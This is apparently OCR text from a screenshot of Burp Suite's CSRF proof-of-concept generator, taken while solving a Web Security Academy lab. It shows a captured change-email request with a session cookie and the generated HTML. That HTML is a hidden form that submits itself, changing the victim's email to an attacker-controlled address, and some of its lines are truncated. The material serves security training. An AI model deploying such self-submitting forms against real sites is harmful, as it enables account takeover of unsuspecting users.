 CSRF PoC generator
Request to: https://ac431f3d1fe9d5b5c096091d003f0049.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac431f3d1fe9d5b5c096091d003f0049.web-security-academy.net
3 Cookie: session=NPXbwLtp5ejk2nys5TFjqoFqxAdOsKW7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac431f3d1fe9d5b5c096091d003f0049.web-security-academy.net/m
6 <input type="hidden" name="email" value="attacker&#64;exploit&#45;acaa1fd01f
7
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close